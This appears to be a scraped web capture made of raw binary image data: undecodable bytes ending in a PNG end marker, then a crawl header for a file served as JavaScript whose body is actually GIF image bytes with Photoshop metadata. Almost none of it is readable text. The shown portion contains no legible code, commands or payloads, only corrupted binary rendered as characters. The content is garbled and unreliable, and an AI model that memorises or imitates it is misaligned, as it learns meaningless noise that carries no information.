Pn���m�]��>���X�>�=j��O���')�OiahH����.�����̀u������ ��9�.�Ɗ��5wsV?�g��]��نL����N�6�L��֧c|˓����DQ�H����[�ܤ.B	�����?��}����Y�S*�̪i*;�ץ�L�xu���j�lPA�×�ɺ7@��1�ɥ,� ��k�0 ��Fb�ʄ�Ҥ�sZ�C!R�n��d@cE9���i	O!�5m�I.s5/* ��A!g" �q"�
�����.2Z�q�b�Ҙ��P�������uG	���1�,K��{�����_	Z}e�Б�\���*L�����E��hd�̓ݐ��>�S��+~"��dP�䚣a�Q
�o��!>���r2���=�J�b����s���M;��R�.�}���^�:�K��R��GW�YMj�k��Bh�Y�;Η�:/R����/m�`�C!�`%��3A�@M�t��H��Q�\�B�e��������_[�O||o�ɇK�>9 }> *���}�u�͘t{�9�׽���зu�pV_���>�y�m��3<�r-�_�S��:;.8��)��7��b���q?�fõѱ�� ���-�������l�C�s�E�0,x&���Y��ki�}�g��.s)kma�t�ˉ�[�����>���U�@�4�h�c;m8`��yn+��@�I"	qX�^K��2�Δ /7pY���*?Ő1����,��t;J���_H��T"y�Q�Ϯ�;���p	q�y�����0���4I�s�vә���5Xs�O���������9N�>�m��e����s}(�C۱K���b�`f}{t[r�[$l�r⇦1<���:�Y��ZȨH�ml��On-��#A�GB�Ӵ-Kt�y�������n2���,T�� �r[�t˕�?��t�$y��n,�� m�U���L��s�n�+@���P-���,(K޶���$d�A�X@$�F�������u��(��@�д#r*���ܾ�����#�;ȭ�,�"��S�k0܋�|��^��y�MD���AC���4n�����L=�^럅��l5�6�t2P�(�>5�>�~��L��b��`v0���4�̊ �l{�>k}э�݋�9k���ˬ��=!���/�79�?��������Y���<��J����fs?T|f,�4�3�کOP`��<H&�����>
[_:��?)�7�@��3f�U7K�^<=��g�4�@F;�(Nʥ�Ȗ�+!��!N(;��xˡ�������GW��_K`K�����4��s������z�~�3w�f~*2�ʠ6�5"��{�}p1Ʈ|5�{�����z��N��#+��B�(��oH���Di�Ǧ+^�������L�_�ތc��9��}�M^���bޣAA����7������a|�kSH�'���8=��T3�
~�� H�8����+	�����[�;�EA���MJ|(�M��F6#sQ��N���s�!w�EY�oϩ,KYo�EA"�tp�%��]ϱ\f�y R��I��]�w����n\u6.h����n��u{�����6��u��q-��p��K0���q����i/ f'�e�d��5����|�]D�OM��{�5��eX�؟�^�6ltS�z~��ª�^������[Y�x����	w}w���a�l�Q3Oڬ���6s�X��un���ufa�3Q���mL5:e� |J�"Z2��a�0����'Ku惹�I�P�?�lǂB%����qX� ZZ%��R�jƛ봎�d��Vfⴁ�k��?�#0>�W�Rr-����e�;��eL�3�bҮ����̿�V_���q�c���]��Xs��.�0V�Q����������/������w���;�-���4l}֝w��`��s�%����m���`�L�$��#G�GaϞ�b�:T��꙱T�w���ʆ$m�&\�pZ��N��@�ă��D�k�N�B*���24�'`���6�q`bc���*�L��w�'�}d�/U¡�,ilfg�!�Cȫc���ӓd�P̷���*w����1���;:���<h�'Ew	i������g������a��� mmx4Vy��r�ՠu��Ʒx 0���?��XE����}����/����CK��j6^�J<��w0��L�ML}�n͵�������Q����u���eֲ��K �o߲��
f�"-l���|�s�93	�y�N:��'OF��n|q��u٬v��T��s�Cx�s�9/�\�t�s�vf�AXaڤ����s)�.�'\(i�a�1�uj�i�oI��#˾Y�j~	T������&��L�q��3A�^-�*���i�w~s��C�q:iKaCmr���>�z�?��p�٘:�Zl<�l|��3���q>>��m ���x}8<�]�f����L|��ԥ�x�����=���G4�aõ�4�X�0*�?�( 7Y��9�������17�J�B�Y��|�j���.dt���2bW�.W\*�`��O��sY�V5Y?�3_ʤ���t������-:�g����*wTθ��/�r�)9��=i�nh�C)L�*��ʫw����A�râ��$�7���>�Ճ�!��o0M��l��U�zպ1���6�,H�a�.m���`��R�{~�s�&�� �&�r\r���b�#��{?���]�f�*���	(������C ��� �3-�4��m��{���|�n|�[� sEa�����5?� H5M� |b��_�U��X�������Հ�K����x݋� �צ{S,>i_Q������m��SW8#hH�T��Nt;��U�F��A�AԊ��G(z7ܰ/yٖ�pܕ&0�����xy�v��6Jbp�#H-nc�lZd��X���8��A��V��"�) jjeRI$�6���Ҷ���p��f4���5@u{K?J�u����Y�ӏp��&G!-�b��1��w���?�i���R2��h��g�
G8w�n(|v�����z��0�0�"<��@�Na���p�L�l�S�d�SβD��em�v?����z��jU,e�$�(ϡ�<����;Y#Ͷ������M7�¹���S��c���<"�3@�Ή�R@�>13�UcdZ#IuF�b�{�2�W}{_+ק�qܞ���� ��ݨ���`�߇��F�ζm(C��~���惏x�KL�1�%�U��<�"�q��y	٪�R�2�~d�ɊW� -61�],j*'I�+�Br9����O肣���W����I���儊�(cs���lp����EA��:�+IIN�O��N�����vۂ[pO<yӰ��I�Ap��.o�he��x�nNK��<>����뿞��l޾Mn3���I�l�
�$A��.�!)��$��U�<G�<G��=�-3U����M�G�4��W,�ن7�h7�%6N�Na+��v<~�F�z�EA9y��6��sѮ�J�J�̞N�;ҧ���3��?��^��0��G��.'�${Q?+��f�)�����xw�@~Z|�����x��L� �y�'!p;�S��>Ѡ��9t�BH�C����"^�T��m�_���X&���z��L粤QviK	.mUm9�{�{��C)�yx�_JIrP�@�\�.F��0��I}V�����[�?޺�Ɲr��m��/L	��kZ�|�Ğc�N#��w�%,��=�J�"[o�>Iڐ���oĻ߽��{�iE����|�}����	����}�F��<�2J��B[bB(�R���f�[PI�q�Z�ʴQ⸑|Ifl.�����Š�T����s��P�/�sY��?�y�r�
��b|(Z
*r�o����lq��?ƞ}..�m�u����ӡ���v�n	�}�W���������t4l��}�2}\/��ٴ*��|��;�������;�o�����5%���̯MJ���;*?$���:^j�8�� b�K�*�b��3��A4�E.��c4���� ��Έ>:�8nY-\�Q��Y�j�`e ��$��}�vU'��Y{�\j8�'ۇ/}a����?��Ҫ�����,��L�2�hH6Po�޾۶�w<��~�4��R�eM'e-/����%��]���ϫ	Y�*���U/:g&_�K��մ��QvMT�YZcw!mn0Y	��
3D��u+\���7�1T���� #�$!B���� 2BJz����!g�N�p��F6z���g6����āW����V9hg>+ Ҿ�h%(mښ8��w���y����ψ!Z��2}�o<��I;(�����@1HU�U:�����ڗ�`I�A#hԯ Y�+ȣ��\Y������M�7a�`"�$Ez�M�5�s}[8Ӡ�n��ɢ �R��H:�R�&�R�A W\�Pu%_I���������?ێ�3.�
o��A�&9"8LO�|��p�;<�K!(���ލ�f|I�no��������)W#�{�pf�g5]���'9`����EA2u�T���׺r�����|��v�� �e��}��Y�m��wIӪȋ�U4ot��a�f�>L(���Ɯ��
8�ߍ���%�.f�c�Pvc�T�2�qNS.�O���`�ss�~p-�x��c�j��؀[1��z��#	�G;X{�"�/v��~�C^̎p�U!��������7�� �+&t���'6dnD��PxکXd��BIu��ך�H��j���xeN�#����&��O�'s/���+S���8�l<Sa��Qg9��Ig�
����A��$Q�T�ע�t��X#���l@���Ԯj�3r��k�O�	^���x�:��߽�w��qI[P�o��=I�r�&~iO��tx��7dcd~F��y/d� �.S 2�x�nrҹ�6l�� 'ǫ�-��HH-w���_�
j��P�%1��k�z���.��L��4H�ڌ=
��iC:ًBl�E6�rC�LuO8�I�Aw℁tF�t e����IR���JI����ܧ?q�ۻ;���q�9�P�}:�B~�St8�^�"y�t�/�~��ηΡ�"�sӜsi=�u��9Ɵ$�E��Nq�l�g�|"S"`�܉��LS�2"�6U�iQP���^M�{�]�j�������>��b�^�H�`F�4\�S�@�Kx��@d��E+�����jՔHc��50�EK�bB:��fP�@��\�3�j������C/}���|��L��o�ɒ�/,��~l���riy�s����kZ�5�̝ߙ�[��6�{��ƃ�8(�|�]4�Qʚ�f�����6�W�1��6��R�����²���$
�U"�� �WŉS�jP҆( 1�������< 5��:a4��cn�^,��#��e�oI�%)�¡���4�I�K�ڎR";#q󽆤�|Cn�9��ď�� Oz�/Ҏ���
tr�<��vZ��
!@Xy�;�hy�)^]�9N�߹�n��.��o�w{�n)I���<_�����g��������<gۑ�Os����/y� ���-���3�qi|9ƅ!^UGA���b�/�/?�<��]��MzR�uaf�Z�����+�"�!�20�O�iI=B�ܽ�~����#�<L�?k�N�b��Aj��hPʦ��,�����f�6��s�P�T�-СEqz����M�E�ӥ�i��X$J�@֊�U@�P�!�^��-�+W�A��/��X!>.3��Z�v?15��v�� ;n<ry/�B�2�u������.�iآOr� :m����mv�xve��g�ڠ@Ҹ��Ў��8���7��ز5�����0)��:���|���w�]C����ŧ?y��:�2�D$&3�䰙̛hޖ�'1��d�
�ԋ�
�N$z���W�*S	2Ms.�Atb�@{d)����LZ��s�SYũPP9\������!��+		B���)�$&����jqh�*���#s��«�xW��:�=ݺHR�1�x�c��}�=��X����k�d���[}�K'�mJ��V�o�B�/֞n��s(�D�����M�#�f���7�u ��;p�]|c�K�B�R	@���>e�2+�� 	{Wsӕ�13n�,�W�w1e��Ԓ$F��uJ�(����܎�|����W']��	@`ׄtβ�Bv�} }<V
�Q%�X)��R�s[�𙥰�j:�}x����}׬ªq�E�k1����~��>��G����z}����o0^���D�0�r�	�R�:���H�;ߦ��z���/��o��Y<��:s�1�+�b�N�r��8�sZ���t)�O�kl>�-���~~XxT\�`WX��c�h�15" S��F�ذ�ʁ)ݦN����R��\�=���~��
X�;BeZ�p^�"�h�@$�i?�i&�`��ON��O�E?���a��q��c�hy�l����r7]�N�~��3t<��<����[��b�Q�r��Y�iC��N1J@	�AU�yn�ax�<Κ~ah[�������6��P�Bϻa��z�V�,b�k��7L\��ȡ8�X�1=x�U�W:'�ɜ�`�e���J�'��,�/Kv**�
���Pv�9mټ�^��	��'���8�HA�fY�ޠ�d���P��� ��f���?~n/���yl{h��6���.�y��J��@��f4��� ��=ke�ey�-�Ӟ�*��0kj5�IˠQ�"�&���=
=���ܮ�t����a�
x^I�T�0J�G�ų�I�K�����2��*�	��07� ���+σ��!���gO�����w����A���pz��K+���
����MM��Q]HP]����!���λ���?|�ܲ֟�T�v�����~yy��_��u��/�F�~�a�e�T_��"m�qVjc('׹|P�����a���8ks�&u�ЋF*ã�n��s=����<���#-����O�aQy~T�ae_�:+�Ӌ֮ݍ�`��<g#6��ΚEp&�]��MC�t���z�q���#�ã���p84�cz����-��ow�C���=a�e�7j��gb�[����w�v����P�ʹ/�T)-��+��0ْ@��*�QB�^�%?OwNg� rMFR���5�;����#'��f�����O�&(U	�K ��P�������m?����TI���ٍ~h�����n:<(�\i��`龀�P �69S �7�:�={�q�g�����N>��g�g���9��Ή���Q���$����V�B�JW�hۑ#NTt�k6[p\�ɨ�DާME p���HxG������e� ���A!�2Õe���v��l��� k~�m,�"�P�H�L�"N�Pqj�3�ˏ� x�d_<����{�:LO{��̳��v� %�;�#�jp��k���Q����{fZ�v�~��͹o}k��t� Z9���U̝�>W{\'_>���k�C��I*�y�
�9�v�yyH(:N�r�&��+�ֺ��|b<.Nsb�r�� K+�^�����'�9�2���C�t�^ܜ+����(dR.�#䤫<H=u��yW��x����0������xܕ�����WLcjZ
l�{Bi�<�k`��U"��7���5��=�����_���7&(��TΓB���lxK�QJ����oٱ�����Z��[�NE$Z�j�]�:���c������Դ3��J�p5�JT�O��v9��Ba�4�y��=u�/�U��]T��q�0�������Y�(ǿ�h�d3���\�����`�\|�~�8��v�פ��#��ˆ��r��I��H�Ŝ|�G'�83�R��6I�R�����5�#�����w��j��4ڶ��|h��Z�y�Η��`6V��˪�@m��Yhm}�m.�,�[*V���{1�����8�PL\+U�gԉ&,mn	��~��x��;��mI��'���� n�˙T�äMza���'�Ѣ�k[�_��̸��(w�Y�x����'��gO`2��U��7̺̍�R��#, :>�����wY���,p�=��O���?>pm�$�#�:η:˅�w�W�O~��i@ \���g̗�8���K�b�u�Ù� �B�~�!t��'Rύ�,T]��)��%�E�D�5Y��(�6��2c��Ab���^����X�
����K��K��l*��y L�}�*I5OO��=��=o-��ڇ����B�qX����O��޽�mڑׯ-��%���P{����>��=�����"�[m�G���M�gx�gL�����#?+H�@��#3߫b��(���1�+�e3���Ы�9.M����p���sՓ��@ω&@i?���Rj�-㺾!C��R�H�=�B�C����6��ܔ��8U�p�:�8b�r k�e? �1��
��>��		�װu�,���<�Ʉ/ǀ�`5��R��l�9s����"B/!-�Ip���\��|s����'?	��΍�1�K&A�2�q�9�b��&��?C�������{��Sz�L�r#�?��ԕ1#|c�� (�qnGA6��@���
��( ����{ղbQP_�@�ޞ����z��� 0R`.v�s\82mH�g���U.
2�!�+��a�B�W����U�R��=eW=�G����ְ�D�d�,���+��kl�!OA�\"�e����F�4��c�;(���c�܆�Y���gf_�����i���>�i�l�u���8�}����*/뽊3+�=?Ђ)���R���X|��Brl���|΢�,�F)���A ��U�m�a��I��R���Ub�����8W�KǖfC�H7$��!2����[pQ7�J�H}H/�� R���+<P��п����I\�������=zN��0���Šr$�#v
��&�#�ۀ۲��Z��\˭j��q��eߎ����Ɲ��9|��)|����O�����VzmT�H26�Dʄ���##/���B���i���:O|=B���K�'�s��_�/ �a!���m��|'ß5��g�0ת28�^T��y��2�;SN!��ṟ4p����O�4)a�����V��Yَ�=�v"i�"���R��.L�)�R�)����x6n�q������E�����acBm�>Pܢ*�o>��J�uٸ�l��A�`�`�\�X%�w�������|�������5�o�QL���]W��s���c�%���/2q�#ΰ#)]Cd�3 O-����7zQ�F��t�/0!f"X��1�e���
�Zʱ��&3.��If���d��M����k	�W!|�2��)4�d�J:�uj�Sų����}3M�8��j.eHi��P�F�eN7&��y� �u*�����E˄J�����۴q��<k��Ϙ�(� ֬&�Y;����g��뀉q�x@�ø{����Yx��=0����mG�ݻǱk����������oO����}�jف�>��r���Ϻ�R؛s�k��z�ę~�hQ�T��̱5���}��4Q,Xt�=T&�hwGfn�4߶�T��V�p]�����~B}6�e���F12F,
J��ZQ��0��\��bD?z˵���8��g�w��V�v���3�ꅴE5��C����'G4��\"��{M+��:��Z	Zt�j�.םS��]� �G���!�Ƕr��%��}46���歾�j�|Gn�:6�_�L�s6�c����+��Q�����`������)'E�")M����I�(h���I[�tD�,e�P��֌��(�����9g��s��H��dD��LQ�hq�]��d_�9�����Q�iBu{*�O��;�U��U7�?��p��\y��s����_�`M6W4��[���2�h�l�m�ϔU�}����*P!Y�?O�Ҫ�>��i�)"�N/�q@�W1���r��a2N~�z�+�^a��}��xq2�%&�:��L��p����:��R�"�_�,}�^6gڸ5�0���;+`�A+/Q�X+4R3�X�^P��`�0:�PL�x�5vc1`������_��5+��ƚ;�T��wR��(J-�(*�sm�_��C��"�>�SQ ��d^�p��`ot�%���[�7��;PLD��
�󊜫t=�,\��l�IaX�d���w�i����T-��r��\�m�c��R��c��ƾ1¢�ci��� �&TlFۧ��w�P�B����-�=�jw�r�6˓��,E�TL&eI�Y�)�5��a9a��@su0D�Zu���Hە���6�Nb;/�z%�d�ʋ�c�n��:A�, � g����� ~&if�BC�j��I����
xcۘ�b�X����.tQS,�$g�W�/Ť�k�ѹ�s��\&����=�$�l��YU�|1f*A�t��	��-&�?��A�Y�P<����6,M�!�r@v����rY��U��
�13 F�ldT��y��0���"�Ծ�s-����םO�Ar8��1y�y}��g>����|��ӹJ[S��v��r�c������i�٥��,b�"W��O3!��9�rһZ����Hd�R�e�52[Ū�o�l9Hd����3��Rh��>�8ш�)��m����Y�ؙ�o	���3��cG�W���Qy@d�(qr�"F�  �7E$��TRe:IM[�5e�g["y��B����qvDg�2�|'E&Y�0�k;�3�.�I�����Nea��'���A��n�M��ն\�f������ʚ!	����i��m��MI����Nd�:���r�|O����Æ2/l�=��r�%��FROɏ�f�
������O�'jy!���:�(�� ��;uy˦au�:c��ęqIm��e�G����9t�ٺ����F��/��ʙ��s(��-cp���v�p����g�X�t���i��tR::��z:�%,S�����k!�6 =MI�u�
AhD�y���&�f��
��t7g���x�Z�D�����%nt�َ���s��v���rT����h
+Б���D���������>��R'���FL�R�k��e2�*"((&b8E`��.�!96E�t��2��CnQn���ˋA�r�N,�KX��:�0P���KF�,c�+$2�*��jbY�p� ��Q
A����$�/mcjKV���qgV��Qd[�d���p/i��c��-�oMw�Y��.�Y�`��4ٺ5�P�[Eޤ���G[o8�z5��[6���w_����?��d0��c9���6g��O<�O�m��PW8X�?gg���j���#͎����ha��>F�e�90��@�N�7��ᅓX���1���'�tEz-!d��q4IGP6v+�3i�y��V� �Alfp�m6��q�Qg@@.06��V*��>��,e܋k�!HH/τlF��U�py@�W��YC�t���PO�J�:2\��3*Y�<}�a� V���� ���t�Ȼ��$��mV�8����q��_�q,@��A��'�d���v<�즛	�9U���k�*O��9r�N�JenRk�UJ��$��C,;��R	�R����8�\�:��X��V�h���h��`d ��DV��G�HH����P�B
2R�Ǫ<sMQo}��Z����L�`떠]ӱ��°A�������A��p�V{�F��Ǽ� 0�0��EIx<�M�����9���뛏B�y&���3e��҆p���m)F�p�99���Db5��|Zt� E�+|Z��&�2���<�S�~{��^,�e8#�'�P�"��$>K���46���t
�:�|
i�ĉ�'Ʀ8qM|��&2�0��ȧ�$� <2:Y�9��@B�{
߹#�>{������Sh����y���:TB�	��,�%ν��)_�LQg���bv&o=o���(_����PX%�v�Z,
bn�1Z,���"��]el�����N�����"���]���%&v�;h�3�&WO�)EQ`(���?AAH�O%$�_�mE�<��I̚8.p"��2i�Q�/�f�5۾0u�X9�K������Ė�Аj�Bb��*��,�I��7X�F#	0(7�j�ӣƎv6u���S�����cT>俷�U��^�<0
7��3�
->��O�׊zYrг��@���f�JXNjkTHR$6�5�JCad�+4w����381\?���䣄2���m���)L�>*����<���wd �w���:�ɮîk@@.}��>����fM~��O�)�$�����6/�uG��e�x��\�2�>�)�K?]�\k�wqC�|��%�L�D����f����&�j�Y���St��5|;�-�Og9[�[[�Rz����gB�=K�/��@lR�Q��������4�):EG�b`�A���VMo�h�@y�or���
�O��+�V?�;E��x$AA ����#
Ba��)l���z�_}���\t��O�):�ɚ_�B!�&��w��P��W�b�St��(�/}Q �s}��St�N����S��WF�����7]٬�+h�q����m[���H+��;��[�I�/lp�F�)p�#i��>�{�
o����c����M-���a��k_;�g]���[�^A�RL����k�oM�����N�q���Bw�����^�� �k�r�X��J�	/ Fi�cA˙aҾ���m�
?q��r������{˾��	�L����[�wx����� p���KS� ^*�� ;�t��Q��X�r&C`�m��'�O�r,nr�����^��?yfz��4�~��͢���5��:��#B`[O�(�2��	;Jh��EMd���R�E���o���)��$~��C�<C.�请�|�B�U`� P�0N	�S�0� G��]>Jþ�%���� ��w�s�����O4ZȌZ*]�q[|� 	h�OL��&��F�\�G���y�^���{M7�4���K��P?�o�Z��}�[�"z��(@����;N�'�QMa����xr	O���=4�(M���G��A�	��į|� O��N�0����iF��r�x`�p��^��{s� 
�@���%U��`	(��T�i?���E���55���
���N� G�>8�.��B�](���#X�3^qE��.7D&��&��_�uU�K7%|f{��_�5I�s�/��F�P�`��!�>� h� X�G���~���%'� '�I��")`�&m����D����ȡ��QN��,!"�oL�|��)�g�A���%Ҵ����sN�	A���f_*���b��{��s��|�R@d��i��3Y(�*t��Uv~O"� �W*tt$&����qh)L�Q�}&F�m�	��3黯��^�v�V"�8��h�г��0# al�4{Hª}0}t��o"��=� �-�g�
v)Z�/	�g�ξH$����P	�v5P@}��a���rc�B����:�v���#Ei�}8�:����p|߾�3FS�Ҟg��$�FpN��0a����&��%�[FE8B�|�᥶
B�;_@��� �|��x5��2C=uz��w�;�¸��E!ZRf4�ﵖ���+�d1�"��~'��a��k��=y˥�m�8�we,F�r�KKAZ��k�k9&��R`�Ҽ���L����Ң˶�p�%S}IL�StQ`b�P/���^l��o�F!0̨��'"�6�ͬ�H������tk 7�$��&i��K���r~��V�4� �|�#nI����.��� ��}i������=0�r�V����`}���:FD;�sw�$s.���X�w�M	�oni)L��h�⸥�DVr|G	���M���r~�U墧 OP!pk�}�0}�^��� ����� }q��|dv�=������Qp�hM� ��9m��u�y4Spo��{v%a��i&��q�	�m��j��O��Bv}�o1��N~���P�%��k	�����F��{W �� H����'��7o<��p�,V�����u�/?�$��U�:����$羦�~���g����[
m��R�kԴ��>8Ih���A�'�~� N�p�B1��^iS��ˎ���o�ʦ�U��"����d��Nd�t��s���� �~�b���p��Bvݡj��d��69��:�j�=L��־�p��j�u�}O�=Fл�zh<
�٣����*�3�Է^�P��������$�p��
����g9{�`~��r��/�0�%ƿ'С�;�ˏ�E�6����d�Ok:�����]�b)�!��W�u_A��	�>� ����Q��.��
/�>���G=+ފ8aQ�B���k�rD�
;K�����g]tM��>�O��!��<��Sr�w�:
��]�@�rv��(�lv<�wKYs����V;�V��+!e�Q��Wpt�| �MD��߶�2�V����	H���O�q�(���K��%�+E�B�"pC[����
�#�kGoZ�0�+D�'��w���[냝Q	(����`�}���2˝\�hy4*�j��'=q����B,��KBrW`�+{_p�~�8��7��5^B��7n�_��	B!�՗`ǳ�Ǿ���J�!����;ԥ�a|��w�®uI��?6=m(7�7 �/1
���˦g]ߌt:��ڟ���N��������^���|'�C0����	x9��:w><�Q;��k��Z)��7{�]5���/�f���y��dm�n)�{X�2���`!�J�,���CT8
�m�����(҂�~$wx�q�G6��1���������]�w6��,u�Zn%(h�Q;�,����.a���v�no`Yg���B#\��	�2�����9s��S���{6��/�:� ����8^(�?�V�{���Bj�BH`�B;ɮ6��X9��9@���f����?0�l��{�;�;Kr�@	c1J ����}_Ϻ����ˠ����BK�7��3��*�j��_�=���vf����D[���Z��f��e>HFeh�X6�����f�u<�����o~���K���'3�u�w�SX����.ZT pn����q�i����H{�Gm y���m����4�R��\��Wi���3&}�_S���_?C��B�Ԉ&���ח�>���<,|����R.\�fS��f�`%�3��+�����`|�g]n��ɹU�O�cF{�S2�l!g��R
ǹ��&[�T���� �����.;���g��kߦ�'���w��3��--kV�B���S�N,��-[-����t'������ϸ�g��;E��s
��l�tH�s���F��St�N�Q��������3�M�W %��	��St�P��{s���Њ���/���8E��i��~�P���Ɇ`� ����;q�N�):t�����g��:"�a�BRH� ����å ����V^��btDS��?v� ������c|������u��+���r��S�F������{���f��Ap���q,0:E��(НH��
����}tL�3�� �����HA���St�Н�o�|���|4����.�(���q    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260112/f2d43a34-c70a-41b2-8af0-a87781c570e3.js
body_size: 65714
content:
GIF89a� � �  ԭ�庫�jMÒ{�lS����sZ޺��qTϤ��ZC�mQ�|a��ÊP9��z�������}bN(�ô�{j̞������ϓwd����姙̢��ķ�uZ�ƚ�g8#���侱���O6&��q��iײ������t��e�slݢ��eL�2/�%Ė��Ǻ�TI���ǝ�ԥ��1)֜�(�y]�k[�B9��m��������NI�y]ު�ӕ��|a���{J2�cH΍{ֲ��qV2#�q]uB+�uY�cN޺��iN͔��YE�ǻ��q�˽�gZ�˾ƅqȴ��kX���|U;���޾�|\F�dI˚���dܝ�̅sŊu��m���׈x��f�y]Ďx��y�sa���Ϫ�łm��j���߶��|^/gG2��yek@*��l�c\���WA/��x�D5�Ž���������ͽ|i;/"����Ϫ��¶Ӫ����毠�aE���ݮ��u_�rZ���ˊvԻ�������Қ�����pUԢ���|��o������˽��������
ߞ�î�̱���m�p_ݒ�����u]�}g��q��߬}eA܍��ub�!�|e�����oUަ�ݪ���pպ�ё}����î���ݖ��bPlP<������`H� !�yZϦ�ו������u��i��q��i��㶆m������۶�۶���q������۲���u���������ඦ��i��i������������ಢ��m��������龊u�����㸎q��uᲦ��q۲�߶�׶������׹�m���������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)" xmpMM:InstanceID="xmp.iid:8B2698A812D611F0AC99DFAA7ECEC2B5" xmpMM:DocumentID="xmp.did:8B2698A912D611F0AC99DFAA7ECEC2B5"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8B2698A612D611F0AC99DFAA7ECEC2B5" stRef:documentID="xmp.did:8B2698A712D611F0AC99DFAA7ECEC2B5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � ���B���&�(Zh"����:4p��$�Pȸ��
C�I����RYɲ�K0c��6�&�C7��lW#�@�����Q�H������P5�X2�Y�VT� ��b%D�P��@��=�1g�ŋ�r�h��]�x_�y)���ps������J�1��%j\��:����Ã�]��b�`ef�L��/���vd�]�z���K���L�ۭ����a��@�!�O�z�+�/�t4ѱPahEz�Zx45���rW��o���)ѻ�4�}ߚ��� �{�^���$an�q�q]u�\s]=�AH�u�)�
r��U�[���c���z �ƞ{�ل}�հN;��T~�p�0 T�h�>� H3��}V�	�X@�[� ^h��j�y�^�"�&߉���bn1*��o�і0�X`r!0��H�a��P��f�w|fx��T���XjY"�)��a�G�$)4��Y�h�?�AK���,yb�d�}r�!�3�%(���מJ$���e}�������0UA��d�Z��bil�	e���Ƒ�d�Ϛ*m���jmy��j(����b&�[9C�3�F�#(�^���u*�])wU�{�vG�����SV;�k���|�&��5_���
XTU ˹���+�ч���[oHb�o�<2Q[�u�˧�*]n�I�C�"p��{�:fRT����h�Ѡ\A,���KoBH*�V��rwXc��1��Z\���0��ٺ����ĹC��fG#��	L�L�t�x�� $����TW}u�Y�lxF�zM�z,�dJ|c�-����D�7��_��
W��`�v�iB,���&V�[�:��R�M��~�5�t���W���m�O�0ϸ�3��T��y睟��ŢA:t~�9�Sv���W;��{�8��u�`|^��˺pNܖ���FM�j��<�[���s�������2H �B�:�4�{*3N�7*���p����`Ӿ�@�}(�����d.ymZ^�6׿:�� �a���7�N�S�����y�S�`������.��]m�7���L~�`S��f(o+�H=��+\a:����/i0�'��{�C	~�p���xD+iK&\"��3ʍ��o�����d �bu��3"��h��vt����ppolV�x��$=�;�p�R��ll���V6R��(�F��	4|�.÷� {�S�0��6fr���c�@�DQ�L�#�*�9�	�(��,(�c%A�p�!�$`Rh���d��FM"�YFD�KD�-�Ĕ9���E����t^v0�Z�n:�0�V�P�s��<��й�b2��<�����=���3�ϋ�����X�0���s:-B��e$�	Q�:�U�E1�Q��Ύ�e=?h�2Ic�T�
T��i��1���t`=�6�z�$��U��D�;/h;(AţU*H�c�4=��R]�Wy�  ��4�"�҆���9�iO!��r橱��(Z�֍�.K��+M��$�vz=l^g1�2�M`.Sν&V�TP,0K���Ζ�>��Z�*�lek=��		$h�ϲ6��TG_��W�2M�`h,Z������T`v����r׶�=k:�I���#ouM�F�%S4`@)k�q��Wִ֖�`�A��V���.C\X���	4p���7%��f�%50O�������R&
Ԫ�=Ahc��ⷹ�$R *�q�6�.�M��/����nmw�Cc^(f�R^�zR����ԝ�K��W @��5�Ar$��2�e��Kc-���7F��yL^gq���u$�*�����5�XZxbnγ�Y@]~��~�2��e�p�:ƞ�WDĥ�Z�I�td�&9β,-s��Z�ڂ�u,Y �#����*�W=�T��a��N��C��Q@n]�������Ø6@�9�_���H�������ن}��m|�Xז֖,j�z{�l�zo���}K�Rao�ε4�}��ne3��>h�u�M`g��`6�8���~���s̵�0v����.�󰝌�0�{���ݭg��{�?.���i�����dw���H&�(���[e#��������7�;⯀x�ߍ���9�W�Ɓ>�V#w����MYU��"<�.K<�)�8�ڄ��gnPZ$
����w>qR�ᗾ8�׾�z���p����
�8bc��4�W^�%��N&v��阇]�b�9�U^iq�:l�����,[>�=^Yyݙ�ς��.�;�u��s�w@��	pxķ����>��x��^�E��#�>��;�7 @�Nuc���:s��# 
�>V���+��f���i��Ƌ>���=��7�4�^����>�>�N��u�+b
���O�������s.�}�Wq�g��WV'c�ǀ�7k�%u��~|&LfZ�gz���' �}��!��w}�s݇�*x�}go�v3��G[Y�m&g<w�ɧ|�Mh`�������E8��W}x�T����}�g�0���g4��KJ{ˆ�x�&/��U0DX�Eh�H����(X��׆/�qi�{1w=�#7E|���]�ZŁc 	� �Ch��x�i(q�'���g�W��؂��f!���WX �c��-{� �ǃPЃ��
@��8��H��x�����xZ8��X����Ȃhw{��J�׉�Wv\H�xZ���������؊�}�H� �}ԸsU戲7����JzG�Ef����Xz����I�����̨����I�x��n��l�����}o��"��6hU��|:�l\8�i��� 똌���8�D����z�w�������g�NX���	9�		��&pb$y� �/���h�17�J�x�����hp�H� 	����x�)*�� 2� 19�P��W��w�6)��h����\��lXu;iiftdIP/%�Fi�N��M�4O �Q��W����^��_I��r6X�:)�ii��70D$M�
�9��H��W�w�����zɗf�~I�0����[x�fisL�Wס@��_���2�T9�v����z8�]��*כi��GPե�����HzY7�y�"`y0ԙHИ_��	��X����i���v	��f�h�l����y�ɕ��n�	�k)��"0��9"�� ������ٌ�)��(��9�빗9�뙕����`��(�ɞˉ|����y0�y� @�&*��)��i�*�,*��i���Ǟ�W}���Z�.D�k�AB@� �1p'H��Kz�)*�,��[`~V[�`~�
�zz�Y�6J�1
v�P�晞�ɇ��p� b��EZ�$
$x�۹�Q
�]�
[�	f0�.��	�j��:�o��s���J�V�P�:����xU(�w��Y�2�0i�Lڤ�z��i �
6$��z.@�Dp��J���	��������	g���.�p��s��ȚsV�*J�*v懥�z��P��:�������7T�P����wx#����VT�M��d�0����k��gc���V�o �J� �
֚���#�@	fШ�P����
